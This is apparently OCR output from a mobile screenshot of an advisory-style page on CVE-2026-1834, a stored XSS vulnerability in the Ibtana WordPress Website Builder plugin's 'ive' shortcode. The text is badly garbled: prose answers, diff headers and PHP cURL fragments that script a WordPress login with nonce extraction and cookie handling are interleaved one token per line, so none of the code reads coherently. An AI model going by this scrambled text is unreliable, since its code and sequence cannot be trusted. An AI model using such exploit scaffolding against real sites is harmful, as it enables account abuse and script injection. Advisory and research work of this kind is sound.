
Questions
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
'cookies.
-
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'cookies
+
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
What is CVE-2026-1834?
--- a/ibtana-visual-editor/plugin.php
// Get login form nonce
+++ b/ibtana-visual-editor/plugin.php
Understanding the vulnerability
$response
=
curl_exec
(
$ch
)
;
@@ -3,7 +3,7 @@
preg_match
(
'/name="log"[^>]*>/'
,
$response
,
$
CVE-2026-1834 is a stored cross-
site scripting (XSS) vulnerability
// Prepare login POST data
$post_fields
=
array
(
-
found in the Ibtana WordPress
'log'
=>
$username
,
+
Website Builder plugin. It allows
'pwd'
=>
$password
,
authenticated users with
'wp-submit'
=>
'Log In'
,
contributor-level access and
'redirect_to'
=>
$admin_url
,
'testcookie'
=>
'1'
@@ -33,7 +33,7 @@
above to inject malicious
)
;
JavaScript into web pages via the
plugin’s ‘ive’ shortcode.
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
How does the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
+